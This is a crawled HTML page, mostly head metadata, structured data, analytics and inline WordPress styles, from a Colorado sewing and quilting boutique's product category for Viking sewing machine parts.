

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesilkpincushionboutique.com/product-category/viking-machine-parts/150th-anniver/
body_size: 15075
content:

<!DOCTYPE html>
<html lang="zxx">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="robots" content="index, follow" />
    <!-- <title>The Silk Pincushion Boutique | Bed and Breakfast | Golden, Colorado</title> -->
    <meta name="description" content="" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />

    <!-- Add site Favicon -->
    <link rel="shortcut icon" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/images/favicon/favicon.png" type="image/png">

    <!-- vendor css (Icon Font) -->
    <link rel="stylesheet" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/vendor/bootstrap.bundle.min.css" />
    <link rel="stylesheet" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/vendor/pe-icon-7-stroke.css" />
    <link rel="stylesheet" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/vendor/font.awesome.css" />

    <!-- plugins css (All Plugins Files) -->
    <link rel="stylesheet" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/plugins/animate.css" />
    <link rel="stylesheet" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/plugins/swiper-bundle.min.css" />
    <link rel="stylesheet" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/plugins/jquery-ui.min.css" />
    <link rel="stylesheet" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/plugins/nice-select.css" />
    <link rel="stylesheet" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/plugins/venobox.css" />
    <link rel="stylesheet" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/style.css" />

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cormorant:wght@400;500;600;700&family=DM+Sans:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Rouge+Script&display=swap" rel="stylesheet">
	
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "The Silk Pincushion",
  "alternateName": "The Silk Pincushion",
  "url": "https://thesilkpincushionboutique.com/",
  "logo": "https://thesilkpincushionboutique.com/wp-content/uploads/2019/12/Silk-Pincushion-Logo-White-300x130.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "(303) 278-8813",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  }
}
</script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://thesilkpincushionboutique.com/blog/"
  },
  "headline": "Blog",
  "image": "https://thesilkpincushionboutique.com/wp-content/uploads/2017/09/cropped-cropped-Silk-Pincushion-Logo-small-inverted-1-1.png",  
  "author": {
    "@type": "Organization",
    "name": "The Silk Pincushion Boutique",
    "url": "https://thesilkpincushionboutique.com/"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "The Silk Pincushion Boutique",
    "logo": {
      "@type": "ImageObject",
      "url": "https://thesilkpincushionboutique.com/wp-content/uploads/2017/09/cropped-cropped-Silk-Pincushion-Logo-small-inverted-1-1.png"
    }
  },
  "datePublished": ""
}
</script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "The Silk Pincushion Boutique",
  "image": "https://thesilkpincushionboutique.com/wp-content/uploads/2017/09/cropped-cropped-Silk-Pincushion-Logo-small-inverted-1-1.png",
  "@id": "",
  "url": "https://thesilkpincushionboutique.com/",
  "telephone": "(303) 278-8813 Search for:",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1523 Ford St.",
    "addressLocality": "Golden",
    "addressRegion": "CO",
    "postalCode": "80401",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 39.7535996,
    "longitude": -105.2160315
  }  
}
</script>

	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thesilkpincushionboutique.com/","url":"https://thesilkpincushionboutique.com/","name":"The Silk Pincushion | Bed and Breakfast | Golden, Colorado","isPartOf":{"@id":"https://thesilkpincushionboutique.com/#website"},"datePublished":"2017-10-18T13:09:44+00:00","dateModified":"2024-08-09T11:58:33+00:00","description":"A bed and breakfast inn nestled in the beautiful Golden foothills of the Rocky Mountains. Once you enter this Victorian gem, you will never want to leave.","breadcrumb":{"@id":"https://thesilkpincushionboutique.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thesilkpincushionboutique.com/"]}]},{"@type":"BreadcrumbList","@id":"https://thesilkpincushionboutique.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://thesilkpincushionboutique.com/#website","url":"https://thesilkpincushionboutique.com/","name":"The Silk Pincushion","description":"Boutique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesilkpincushionboutique.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}
	</script>
	
<!-- 	Schema code.
 -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "1. Can I buy products online?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Absolutely! Our online store features the same amazing range of products, so you can shop from the comfort of your home."
    }
  },{
    "@type": "Question",
    "name": "2. Can I bring my sewing machine in for repair?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "We offer high-quality sewing machine parts to ensure your machine keeps working the best."
    }
  },{
    "@type": "Question",
    "name": "3. What’s your return policy?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "We accept returns on most unused items, provided you have your receipt."
    }
  },{
    "@type": "Question",
    "name": "Ready to Get Crafty?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Check Out The Silk Pincushion Boutique today and discover why we’re the go-to spot for quilting, sewing, and embroidery enthusiasts. Got questions? Give us a shout—we’re here to help!"
    }
  }]
}
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-TXRM9L2Z17"></script>


<script>

window.dataLayer = window.dataLayer || [];

function gtag(){dataLayer.push(arguments);}

gtag('js', new Date());

gtag('config', 'G-TXRM9L2Z17');

</script>
	<meta name="DC.title" content="GEO Tag" />
<meta name="geo.region" content="US-CO" />
<meta name="geo.placename" content="Golden" />
<meta name="geo.position" content="39.753642;-105.215976" />
<meta name="ICBM" content="39.753642, -105.215976" />
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>150th Anniver Archives - the silk pincushion</title>
	<link rel="canonical" href="https://thesilkpincushionboutique.com/product-category/viking-service-parts-manuals/150th-anniver/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="150th Anniver Archives - the silk pincushion" />
	<meta property="og:url" content="https://thesilkpincushionboutique.com/product-category/viking-service-parts-manuals/150th-anniver/" />
	<meta property="og:site_name" content="the silk pincushion" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thesilkpincushionboutique.com/product-category/viking-service-parts-manuals/150th-anniver/","url":"https://thesilkpincushionboutique.com/product-category/viking-service-parts-manuals/150th-anniver/","name":"150th Anniver Archives - the silk pincushion","isPartOf":{"@id":"https://thesilkpincushionboutique.com/#website"},"breadcrumb":{"@id":"https://thesilkpincushionboutique.com/product-category/viking-service-parts-manuals/150th-anniver/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://thesilkpincushionboutique.com/product-category/viking-service-parts-manuals/150th-anniver/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thesilkpincushionboutique.com/"},{"@type":"ListItem","position":2,"name":"Viking Service/Parts Manuals","item":"https://thesilkpincushionboutique.com/product-category/viking-service-parts-manuals/"},{"@type":"ListItem","position":3,"name":"150th Anniver"}]},{"@type":"WebSite","@id":"https://thesilkpincushionboutique.com/#website","url":"https://thesilkpincushionboutique.com/","name":"the silk pincushion","description":"","publisher":{"@id":"https://thesilkpincushionboutique.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesilkpincushionboutique.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thesilkpincushionboutique.com/#organization","name":"the silk pincushion","url":"https://thesilkpincushionboutique.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thesilkpincushionboutique.com/#/schema/logo/image/","url":"https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/logo.png","contentUrl":"https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/logo.png","width":207,"height":110,"caption":"the silk pincushion"},"image":{"@id":"https://thesilkpincushionboutique.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="the silk pincushion &raquo; Feed" href="https://thesilkpincushionboutique.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="the silk pincushion &raquo; Comments Feed" href="https://thesilkpincushionboutique.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="the silk pincushion &raquo; 150th Anniver Category Feed" href="https://thesilkpincushionboutique.com/product-category/viking-service-parts-manuals/150th-anniver/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cf7ic_style-css' href='https://thesilkpincushionboutique.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://thesilkpincushionboutique.com/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 